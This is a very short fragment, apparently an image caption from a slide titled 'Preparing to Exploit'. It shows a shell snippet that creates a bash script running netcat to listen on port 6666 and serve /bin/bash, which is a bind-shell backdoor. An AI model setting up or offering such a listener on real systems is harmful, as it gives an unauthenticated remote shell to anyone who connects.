 Preparing to Exploit $ cat > script #!/bin/bash nc -l –p 6666 –e /bin/bash